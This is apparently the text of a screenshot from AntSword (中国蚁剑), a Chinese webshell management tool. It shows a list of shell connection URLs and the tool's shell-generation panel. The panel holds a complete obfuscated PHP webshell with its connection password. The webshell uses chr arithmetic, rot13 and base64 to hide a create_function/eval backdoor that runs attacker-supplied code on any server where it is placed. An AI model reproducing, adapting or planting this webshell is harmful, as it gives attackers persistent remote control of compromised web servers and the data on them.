 中国蚁剑
数据管理 (13)
分类目录 (6)
URL地址 IP地址 物理位置 创建时间 更新时间
添加 重命名 删除
http://127.0.0.1:12345
http://127.0.0.1:12345
http://127.0.0.1:7001/
http://127.0.0.1:32000
默认分类 4
20180727 3
Templates 2
ops 2
inc 1
demo 1
生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: GgYZsjTK ?>
2 <?php $Gsfz=create_function(chr(483-447).str_rot13('f').str_rot13('b'
).str_rot13('z').chr(0xc73d/0x1f9),chr(0116406/0616).str_rot13('i'
).chr(0xdaa1/0x241).str_rot13('y').chr(01636-01566).str_rot13('$'
).chr(555-440).chr(0x3dc-0x36d).str_rot13('z').base64_decode('ZQ
==').chr(474-433).str_rot13(';'));$Gsfz(base64_decode('OTA4N'
.'zM5O0'.'BldkF'.'sKCRf'.''.chr(0472-0345).chr(15939/231).chr
(056766/0646).base64_decode('VA==').str_rot13('I').''.''
.base64_decode('Rg==').base64_decode('dA==').chr(381-309).chr(237
-147).base64_decode('MQ==').''.'lac2p'.'US10p'.'OzI3M'.'jYyMT'
.'c7'.''));?>
成功
生成成功
学蚁致用